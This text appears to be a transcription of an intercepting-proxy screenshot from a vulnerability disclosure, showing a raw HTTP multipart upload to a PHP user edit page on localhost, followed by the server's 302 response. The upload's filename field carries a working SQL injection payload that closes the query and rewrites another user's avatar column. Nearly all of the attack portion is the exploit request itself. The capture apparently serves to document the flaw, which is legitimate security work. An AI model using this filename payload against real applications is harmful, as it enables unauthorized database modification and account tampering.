 Send Cancel < > Follow redirection Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data; boundary=---------------------------375894190630732629837296​82721
8 Content-Length: 495
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/user/edit.php
12 Cookie: PHPSESSID=sfptv5c2vovvoe8jjv0csmlff7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------37589419063073262983729682721
21 Content-Disposition: form-data; name="upfile"; filename="1.png',user_avatar='login.php' WHERE user_name='111' -- .jpg"
22 Content-Type: image/png
23
24 PNG
25
26 IHDRº øÑ7È pHYsttÞfxtEXtSoftwareSnipaste]ÎÝ IDATx í wT×ÛÇï -
27 -----------------------------37589419063073262983729682721
28 Content-Disposition: form-data; name="submit"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Sat, 28 Sep 2024 03:54:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: edit.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html
12
13
Inspector
Notes